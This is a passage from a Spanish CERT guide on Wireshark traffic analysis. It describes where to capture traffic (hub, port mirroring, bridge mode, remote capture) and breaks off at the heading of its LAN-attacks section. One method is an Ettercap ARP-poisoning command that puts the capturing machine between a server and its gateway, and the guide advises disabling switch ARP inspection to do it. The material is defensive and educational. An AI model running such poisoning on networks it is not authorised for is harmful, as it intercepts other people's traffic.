

# **ANÁLISIS DE TRÁFICO CON WIRESHARK**

# **INTECO-CERT**

Febrero 2011



#### Autor: Boria Merino Febrero

El Instituto Nacional de Tecnologías de la Comunicación (INTECO) reconoce y agradece a los siguientes colaboradores su ayuda en la realización del informe. Manuel Belda, del CSIRT de la Generalitat Valenciana y Eduardo Carozo Blumsztein, del CSIRT de ANTEL de Uruguay.

La presente publicación pertenece al Instituto Nacional de Tecnología de la Comunicación (INTECO) y esta bajo licencia Reconocimiento-No comercial 3.0 España de Creative Commons, y por ello estar permitido copiar, distribuir y comunicar públicamente esta obra bajo las condiciones siguientes:

Reconocimiento: El contenido de este informe se puede reproducir total o parcialmente por terceros, citando su procedencia y haciendo referencia expresa tanto a INTECO como a su sitio web: www.inteco.es. Dicho reconocimiento no podrá en ningún caso sugerir que INTECO presta apoyo a dicho tercero o apoya el uso que hace de su obra.

Uso No Comercial: El material original y los trabajos derivados pueden ser distribuidos, copiados y exhibidos mientras su uso no tenga fines comerciales.

Al reutilizar o distribuir la obra, tiene que dejar bien claro los términos de la licencia de esta obra. Alguna de estas condiciones puede no aplicarse si se obtiene el permiso de INTECO como titular de los derechos de autor. Nada en esta licencia menoscaba o restringe los derechos morales de INTECO.

#### [http://creativecommons.org/licenses/by-nc-sa/3.0/es](http://creativecommons.org/licenses/by-nc-sa/3.0/es/)/

El presente documento cumple con las condiciones de accesibilidad del formato PDF (Portable Document Format). Así, se trata de un documento estructurado y etiquetado, provisto de alternativas a todo elemento no textual, marcado de idioma y orden de lectura adecuado.

Para ampliar información sobre la construcción de documentos PDF accesibles puede consultar la guía disponible en la sección Accesibilidad > Formación > Manuales y Guías de la página [http://www.inteco.es](http://www.inteco.es/)







# **ÍNDICE**









# <span id="page-3-0"></span>**1. ANÁLISIS DE TRÁFICO**

Seguramente todo administrador de redes ha tenido que enfrentarse alguna vez a una pérdida del rendimiento de la red que gestiona. En ese caso sabrá que no siempre es sencillo, por falta de tiempo y recursos o por desconocimiento de las herramientas apropiadas, tener claros los motivos por los que esto ha sucedido. En ocasiones, incluso se ha podido llegar a perder la conectividad o bien ciertos equipos han podido desconectarse sin motivo aparente.

En la mayoría de ocasiones, las causas de estos problemas tienen un origen no premeditado y se deben a una mala configuración de la red como puede ser tormentas *broadcast*, *spanning-tree* mal configurado, enlaces redundantes, etc. Pero, en otras ocasiones, puede tratarse de ataques inducidos por terceros que pretenden dejar fuera de servicio un servidor web mediante un ataque DoS, husmear tráfico mediante un envenenamiento ARP o simplemente infectar los equipos con código malicioso para que formen parte de una red zombi o *botnet*.

En cualquier caso, conocer el origen del incidente es el primer paso para poder tomar las contramedidas necesarias y conseguir una correcta protección. En este punto, los analizadores de tráfico pueden resultar de gran utilidad para detectar, analizar y correlacionar tráfico identificando las amenazas de red para, posteriormente, limitar su impacto. Con tal propósito, existen en el mercado dispositivos avanzados como el *appliance* MARS (*Monitoring, Analysis and Response System*) de Cisco o IDS/IPS basados en hardware de diversos fabricantes. Pero estas soluciones no siempre están al alcance de todas las empresas ya que su coste puede que no cumpla un principio básico de proporcionalidad (el gasto es superior al beneficio obtenido) y, por lo tanto, no se justifique su adquisición.

Por ello, y para cubrir las necesidades de entidades con infraestructuras tecnológicas más modestas, INTECO-CERT presenta esta «Guía de análisis de tráfico con Wireshark». Tiene por objeto sensibilizar a administradores y técnicos de las ventajas de auditar la red con un analizador de tráfico, principalmente utilizando la herramienta libre Wireshark. Además, ofrece ejemplos prácticos de ataques en redes de área local bastante conocidos y que actualmente siguen siendo uno de los mayores enemigos en los entornos corporativos.

El presente documento está dividido en una serie de apartados que tratan diversos ataques reales llevados a cabo en redes de área local, como son *ARP Spoof, DHCP Flooding, DNS Spoof, DDoS Attacks*, *VLAN Hopping*, etc. En ellos se emplea Wireshark como herramienta principal de apoyo para ayudar a detectar, o al menos acotar en gran medida, los problemas generados por dichos ataques. Asimismo, se proponen diversas acciones de mitigación para cada uno de los casos expuestos.





# <span id="page-4-0"></span>**2. ¿POR QUÉ WIRESHARK?**

Wireshark es un analizador de protocolos *open-source* diseñado por Gerald Combs y que actualmente está disponible para plataformas Windows y Unix.

Conocido originalmente como Ethereal, su principal objetivo es el análisis de tráfico además de ser una excelente aplicación didáctica para el estudio de las comunicaciones y para la resolución de problemas de red.

Wireshark implementa una amplia gama de filtros que facilitan la definición de criterios de búsqueda para los más de 1100 protocolos soportados actualmente (versión 1.4.3); y todo ello por medio de una interfaz sencilla e intuitiva que permite desglosar por capas cada uno de los paquetes capturados. Gracias a que Wireshark "entiende" la estructura de los protocolos, podemos visualizar los campos de cada una de las cabeceras y capas que componen los paquetes monitorizados, proporcionando un gran abanico de posibilidades al administrador de redes a la hora de abordar ciertas tareas en el análisis de tráfico.

De forma similar a Tcpdump, Wireshark incluye una versión en línea de comandos, denominada Tshark, aunque el presente documento se centrará únicamente en su versión gráfica. Es importante indicar también que las funcionalidades utilizadas en el presente informe solo representan una pequeña parte de todo el potencial que puede ofrecernos Wireshark, y cuyo objetivo principal es servir de guía orientativa para cualquier administrador que necesite detectar, analizar o solucionar anomalías de red.

Pueden existir situaciones en las que Wireshark no sea capaz de interpretar ciertos protocolos debido a la falta de documentación o estandarización de los mismos, en cuyo caso la ingeniería inversa será la mejor forma de abordar la situación.

Otras herramientas como Snort, OSSIM así como multitud de IDS/IPS permiten alertar sobre algunos de los problemas y ataques expuestos en esta guía. No obstante, cuando se necesita analizar tráfico en profundidad o hay que auditar un entorno en el que el tiempo prima, dichas herramientas suelen carecer de la flexibilidad que nos ofrece un analizador de protocolos como Wireshark.



# <span id="page-5-0"></span>**3. DÓNDE REALIZAR LA CAPTURA DE DATOS**

El primer paso para poder auditar la red será definir dónde analizar el tráfico.

Imaginemos un escenario común. Nos encontramos en un entorno conmutado formado por varios *switches*, unos cuantos equipos y un servidor de ficheros. El rendimiento de la red ha disminuido en los últimos días y desconocemos la causa.

Carecemos de un IDS que pueda dar la voz de alarma sobre algún ataque o anomalía en la red y sabemos que el servidor de ficheros abastece, en cuanto a tasa de transferencia se refiere, a los equipos de nuestra LAN (*Local Area Network*) sin problema alguno. Además, nuestros equipos de red no cuentan con protocolos como Netflow para poder analizar tráfico remotamente por lo que decidimos utilizar Wireshark. La primera duda que surge es dónde instalarlo.

A pesar de parecer lógico instalar Wireshark en el propio servidor de ficheros para analizar el tráfico que transita por ese segmento de red, nos encontraremos con situaciones en las cuales no podamos tener acceso físico al servidor o simplemente, por motivos de seguridad, por ejemplo entornos SCADA, no podamos instalar software en el mismo.

En este caso se mostrarán algunas alternativas en el uso de técnicas que permitan llevar a cabo una captura de tráfico sin necesidad de portar Wireshark al propio servidor. La excepción a esta regla la veremos en el último caso, donde se proponen varios métodos de captura remota en los que sí es necesario ejecutar o al menos instalar aplicaciones en el equipo que se quiere monitorizar.

## <span id="page-5-1"></span>**3.1. UTILIZANDO UN HUB**

Si conectásemos un equipo con Wireshark a uno de los puertos del *switch*, solo veríamos las tramas que transcurren entre el *switch* y nuestra máquina, y eso no es lo que pretendemos. El *switch* divide la red en segmentos, creando dominios de colisión separados y eliminando, de esta forma, la necesidad de que cada estación compita por el medio. Únicamente envía las tramas a todos los puertos (pertenecientes a la misma VLAN) cuando se trata de difusiones *broadcast* (por ejemplo, para saber la dirección física de alguna máquina).

Una de las alternativas que tenemos para alcanzar nuestro propósito es hacer uso de un *hub*, como se aprecia en la Figura 1- [Modos de captura](#page-8-1) y conectarlo en el mismo segmento de red donde se encuentra nuestro servidor. Al tratarse ahora de un medio compartido, todo el tráfico entre el *switch* y el servidor podrá analizarse en nuestro equipo.



## <span id="page-6-0"></span>**3.2. PORT MIRRORING O VACL (VLAN-BASED ACLS)**

Siempre que tengamos acceso al *switch*, y soporte esta funcionalidad, será la manera más cómoda para capturar el tráfico de red. Dicho modo de trabajo, denominado modo SPAN en entornos Cisco, permite duplicar el tráfico que transcurre por uno o varios puertos del *switch* y replicarlo al puerto que queramos. Hay que tener en cuenta que el puerto configurado como *mirroring* tiene que ser tan rápido como el puerto/puertos a monitorizar para evitar pérdida de tramas. Este método es empleado por muchos administradores para instalar IDS u otras herramientas de monitorización.

Una ventaja que presentan las VACL frente al *Port Mirroring* es que permiten una mayor granularidad a la hora de especificar el tráfico que se quiere analizar. Mientras que configurando *Port Mirroring* es posible redirigir el tráfico de un puerto o *VLAN* a otro, con VACL es posible especificar ACLs para seleccionar el tipo de tráfico en el que estamos interesados $^1$ .

En el siguiente ejemplo, se define una *VLAN Access Map* para reenviar y capturar paquetes que coincidan con el tráfico definido en *lab\_10* y que posteriormente será aplicado a las VLANS 14,15 y 16:

Router(config)# vlan access-map bmf 10 Router(config-access-map)# match ip address lab\_10 Router(config-access-map)# action forward capture Router(config-access-map)# exit Router(config)# vlan filter bmf vlan-list 14-16

Router# show ip access-lists lab\_10 Extended IP access list lab\_10 permit ip 10.0.0.0 0.255.255.255 any

Algunos dispositivos Cisco también disponen de una funcionalidad denominada *Mini Protocol Analyzer* gracias a la cual se puede capturar tráfico desde una sesión SPAN y almacenar los paquetes en un buffer local, pudiendo ser posteriormente exportados en un fichero .cap. Esta funcionalidad también permite especificar opciones de filtrado para limitar la captura de paquetes, por ejemplo, podrían especificarse aquellos paquetes que tengan un EtherType determinado o aquellos declarados en una ACL previamente configurada. Además, utiliza libpcap como formato de captura por lo que puede emplearse Wireshark o cualquier otro analizador de protocolos para un análisis posterior<sup>2</sup>.

<sup>1</sup> **Cisco**: Configuración de VACL

[https://www.cisco.com/en/US/docs/switches/lan/catalyst6500/ios/12.2SXF/native/configuration/guide/vacl.](https://www.cisco.com/en/US/docs/switches/lan/catalyst6500/ios/12.2SXF/native/configuration/guide/vacl.html) [html](https://www.cisco.com/en/US/docs/switches/lan/catalyst6500/ios/12.2SXF/native/configuration/guide/vacl.html)

<sup>2</sup> **Cisco:** Mini Protocol Analyzer

<https://www.cisco.com/en/US/docs/routers/7600/ios/12.2SR/configuration/guide/mpa.html>



#### <span id="page-7-0"></span>**3.3. MODO BRIDGE**

En caso de no tener acceso al *switch*, podremos utilizar un equipo con dos tarjetas de red para situarnos entre el *switch* y el servidor, como se observa en la [Figura 1.](#page-8-1) Consiste en un MitM (*Man in the Middle*), a nivel físico, donde tendremos un acceso pasivo a todo el caudal de tráfico.

Tenemos varias alternativas para poner nuestro PC en este modo de funcionamiento, pero destacamos las *bridge-utils* (paquete de utilidades *bridge* para Linux) por su facilidad de instalación y configuración. Únicamente tendremos que crear una interfaz de tipo *bridge* y posteriormente añadir las interfaces físicas que forman parte de dicho puente. Por último, levantaremos la interfaz y ejecutaremos Wireshark. El inconveniente de éste método de captura es la pérdida de tramas durante su instalación, situación que en ciertos escenarios no es asumible. A continuación, se muestra un ejemplo de su configuración:

root@bmerino:~# brctl addbr mybridge root@bmerino:~# brctl addif mybridge eth1 root@bmerino:~# brctl addif mybridge eth0 root@bmerino:~# ifconfig mybridge up

#### <span id="page-7-1"></span>**3.4. ARP SPOOF**

En contadas ocasiones, y en los casos en los que no podamos utilizar los métodos anteriores, podemos hacer uso de herramientas como Ettercap o similares para llevar a cabo un MitM (*Man in the Middle*). Es importante entender que se trata de un método bastante ofensivo y que únicamente será útil en entornos no críticos, donde prima cierta necesidad en interceptar tráfico entre varias máquinas.

Lo que conseguiremos será que el equipo que se desea monitorizar envíe todas las tramas a través de nuestro PC donde tendremos Wireshark ejecutándose. El proceso se lleva a cabo contaminando la cache de los equipos involucrados con una asociación IP/MAC falsa. Algunos *switches* disponen de funcionalidades que les permiten detectar este proceso (véase *Dynamic Arp Inspection* y *DHCP Snooping*), por lo que es importante deshabilitar dicha funcionalidad en los dispositivos de red si no queremos que nuestro puerto entre en modo *shutdown*<sup>3</sup> *.* Para interponernos entre el servidor (10.0.0.100) y el *gateway* de nuestra LAN (10.0.0.1) bastará con ejecutar Ettercap de la siguiente forma:

root@bmerino:~# ettercap -T -M arp:remote /10.0.0.1/ /10.0.0.100/ &

3 **Cisco:** Configuración de características de seguridad en dispositivos de Capa 2. [http://www.cisco.com/en/US/products/hw/switches/ps5023/products\\_configuration\\_example09186a00807c](http://www.cisco.com/en/US/products/hw/switches/ps5023/products_configuration_example09186a00807c4101.shtml) [4101.shtml](http://www.cisco.com/en/US/products/hw/switches/ps5023/products_configuration_example09186a00807c4101.shtml)

**Cisco:** ARP poisoning y medidas de mitigación.

[http://www.cisco.com/en/US/prod/collateral/switches/ps5718/ps708/white\\_paper\\_c11\\_603839.html](http://www.cisco.com/en/US/prod/collateral/switches/ps5718/ps708/white_paper_c11_603839.html)





*Figura 1- Modos de captura*

## <span id="page-8-1"></span><span id="page-8-0"></span>**3.5. REMOTE PACKET CAPTURE**

Además de los métodos citados anteriormente, existen varias posibilidades para capturar datos de forma remota. Una de ella es mediante RPCAP (*Remote Packet Capture System*), aunque en este caso sería necesario ejecutar un programa servidor (rpcapd) junto con las librerías necesarias en el equipo a monitorizar y un programa cliente desde el cual se recuperarán y visualizarán los mismos; en nuestro caso, Wireshark.

Como hemos dicho anteriormente, este método es apropiado para entornos no críticos donde tenemos posibilidad de instalar software en el equipo cuyo tráfico queremos analizar, con el riesgo que ello conlleva para la estabilidad y rendimiento del mismo.

Para la configuración del servidor, únicamente hay que ejecutar rpcapd.exe, incluido en la instalación de WinPcap 4.0 (librerías libpcap en equipos Windows) o superior.

Se puede especificar el puerto de escucha y otras opciones como autenticación, lista de clientes autorizados a conectar al servidor, etc. El modo de funcionamiento puede ser activo o pasivo. En el primer caso el demonio tratará de establecer una conexión hacia el cliente para que éste envíe los comandos adecuados al servidor. Este modo de funcionamiento será útil cuando el demonio esté detrás de un Firewall que no tenga NAT configurado para su conexión desde el exterior. En el segundo caso, será el cliente el que inicie la conexión con el servidor para comenzar a monitorizar datos.

#### C:\Program Files\WinPcap>rpcapd.exe<br>Press CTRL + C to stop the server... p 8080  $-\mathsf{n}$

*Figura 2- Captura de datos con rpcapd*



El cliente tendrá que especificar dirección, puerto, credenciales (en el caso de que así fuera requerido por el servidor) y la *interface* desde la cual se desean capturar paquetes. En Wireshark, esto se realiza desde *Capture >> Options* y especificando en *Interface* el tipo *Remote*:



*Figura 3 - Conexión a servidor rpcapd*

Es importante destacar que, si la captura se realiza en la misma interfaz en la que se está utilizando el propio protocolo RPCAP para transferir los datos entre el demonio y el cliente, dichos paquetes también serán visualizados en Wireshark pudiendo complicar la interpretación de los mismos. Se puede impedir que estos paquetes interfieran con el resto. Para ello, tendremos que seleccionar la opción *"Do not capture own RPCAP traffic"* dentro de *"Remote Settings"*.

Otra alternativa aparte de RPCAP para la captura remota de datos es redirigir la salida de tcpdump desde una conexión ssh. Lógicamente, en este caso el equipo a monitorizar necesita disponer de acceso ssh y tener tcpdump instalado<sup>4</sup>:

*Figura 4 - tcpdump*

Una vez configurada nuestra máquina, haciendo uso de cualquiera de los métodos anteriores, podemos lanzar Wireshark como *root*/administrador. Para iniciar la captura seleccionamos la interfaz en el menú *Capture >> Interfaces* (en el caso de optar por el uso del modo *bridge*, podemos utilizar cualquiera de las dos).

<sup>4</sup> **Urfix:** 9 ways to take a huge Tcpdump <http://blog.urfix.com/9-ways-huge-tcpdump/>

**S21sec:** Capturas de red remotas. <http://blog.s21sec.com/2009/10/capturas-de-red-remotas-para.html>

**Winpacap: C**onfiguring the Remote Daemon [http://www.winpcap.org/docs/docs\\_40\\_2/html/group\\_\\_remote.html#Config](http://www.winpcap.org/docs/docs_40_2/html/group__remote.html%23Config)

|    | <b>GOBIERNO</b><br><b>MINISTERIO</b><br>DE ESPAÑA<br><b>DE INDUSTRIA, TURISMO</b><br>Y COMERCIO                                                                                                    | <b>JLQN</b><br>avanza2,,,                                                                                                    | <b>INTECO</b>                                                                                                    | <b>Instituto Nacional</b><br>de Tecnologías<br>de la Comunicación |
|----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
|    | Edit View Go Capture Analyze Statistics Help<br>File                                                                                                    | 27<br>                                                                                                    | QQEND5X<br>$\mathbf{Q}$<br>$  \mathbf{E}  \mathbf{E}  $                                                                                                    |                                                                   |
| п. | Filter:                                                                                                    | + Expression                                                                                                    | Limpiar<br>Aplicar                                                                                                    |                                                                   |
|    | $No.$ .<br>Time<br>Source                                                                                                    | <b>Destination</b><br>Protocol Info                                                                                                    |                                                                                                    |                                                                   |
| 2  | 10.0.0.109<br>49.028195<br>IntelCor 6e:a2:69<br>5 9.678865<br>Cisco-Li 2b:72:04<br>6 9.681088<br>IntelCor 6e:a2:69<br>7 9.692034<br>IntelCor 49:bd:93<br>8 9.696736<br>9 10,768172<br>10.0.0.100<br>10.0.0.1<br>10 10,800072<br>IntelCor Ge:a2:69<br>11 10,800176<br>IntelCor 6e:a2:69<br>12 10.800245<br>IntelCor 6e:a2:69<br>13 11, 810451<br>10.0.0.100<br>14 11,833724<br>IntelCor 6e:a2:69<br>15 11.857257<br>IntelCor 6e:a2:69<br>16 11.859246 | <b>SSDP</b><br>239.255.255.250<br><b>Broadcast</b><br><b>ARP</b><br>IntelCor 6e:a2:69<br><b>ARP</b><br><b>Broadcast</b><br><b>ARP</b><br>IntelCor 6e:a2:69<br><b>ARP</b><br>10.0.0.1<br>ICMP<br>10.0.0.100<br>ICMP<br>Cisco-Li 2b:72:04<br><b>ARP</b><br>IntelCor 49:bd:93<br><b>ARP</b><br>Cisco-Li 2b:72:04<br><b>ARP</b><br>TCP<br>IntelCor 49:bd:93<br><b>ARP</b><br><b>Broadcast</b><br><b>ARP</b> | M-SEARCH * HTTP/1.1<br>Who has 10.0.0.1? Tell 10.0.0.101<br>10.0.0.1 is at 00:18:39:2b:72:04<br>Who has 10.0.0.100? Tell 10.0.0.101<br>10.0.0.100 is at 00:12:f0:49:bd:93<br>Echo (ping) request<br>Echo (ping) request<br>10.0.0.100 is at 00:13:ce:6e:a2:69<br>10.0.0.1 is at 00:13:ce:6e:a2:69<br>10.0.0.100 is at 00:13:ce:6e:a2:69<br>1390 > www [SYN] Seq=0 Len=0 MSS=1460<br>10.0.0.1 is at 00:13:ce:6e:a2:69<br>Who has 10.0.0.1? Tell 10.0.0.101 |                                                                   |
| 3  | Hardware size: 6<br>Protocol size: 4<br>Opcode: reply (0x0002)<br>Sender MAC address: IntelCor_49:bd:93 (00:12:f0:49:bd:93)<br>Sender IP address: 10.0.0.100 (10.0.0.100)<br>Target MAC address: IntelCor_6e:a2:69 (00:13:ce:6e:a2:69)<br>Target IP address: 10.0.0.101 (10.0.0.101)                                                                                                    |                                                                                                    |                                                                                                    |                                                                   |
|    | 00 13 ce 6e a2 69 00 12 10 49 bd 93 08 06 00 01<br>0000<br>0010 08 00 06 04 00 02 00 12 f0 49 bd 93 0a 00 00 64<br>0020 00 13 ce 6e a2 69 0a 00 00 65                                                                                                    | n.11<br><b></b> . <b>Id</b><br>n.1e                                                                                                    |                                                                                                    |                                                                   |

*Figura 5- Áreas de Wireshark*

<span id="page-10-0"></span>A continuación, describimos brevemente las áreas más interesantes que nos muestra Wireshark según comienza la toma de datos (Figura 5- [Áreas de Wireshark\)](#page-10-0):

- La zona 1 es el área de definición de filtros y, como veremos más adelante, permite definir patrones de búsqueda para visualizar aquellos paquetes o protocolos que nos interesen.
- La zona 2 se corresponde con la lista de visualización de todos los paquetes que se están capturando en tiempo real. Saber interpretar correctamente los datos proporcionados en esta zona (tipo de protocolo, números de secuencia, *flags*, marcas de tiempo, puertos, etc.) nos va a permitir, en ciertas ocasiones, deducir el problema sin tener que realizar una auditoría minuciosa.
- La zona 3 permite desglosar por capas cada una de las cabeceras de los paquetes seleccionados en la zona 2 y nos facilitará movernos por cada uno de los campos de las mismas.
- Por último, la zona 4 representa, en formato hexadecimal, el paquete en bruto, es decir, tal y como fue capturado por nuestra tarjeta de red.





# <span id="page-11-0"></span>**4. ATAQUES EN REDES DE ÁREA LOCAL**

## <span id="page-11-1"></span>**4.1. ARP SPOOF**

